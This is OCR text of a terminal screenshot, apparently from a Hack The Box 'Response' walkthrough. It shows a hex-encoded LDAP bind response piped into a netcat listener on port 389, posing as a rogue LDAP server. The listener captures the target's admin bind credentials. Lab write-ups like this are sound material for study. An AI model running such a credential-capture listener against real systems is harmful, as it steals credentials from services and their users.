 Applications Places System
Thu Feb 2, 16:55
root@gibson
File Edit View Search Terminal Help
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.10.11.163.
Ncat: Connection from 10.10.11.163:35726.
06`1%uid=admin,ou=users,dc=response,dc=htbadmin┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$ echo 300c02010161070a010004000400    | xxd -r -p | sudo nc -lvnp 389
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::389
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.10.11.163.
Ncat: Connection from 10.10.11.163:36584.
06`1%uid=admin,ou=users,dc=response,dc=htbadmin0B┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/respons
e]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$
[0] 0:sudo  1:bash- 2:bash*    "parrot" 16:55 02-Feb-23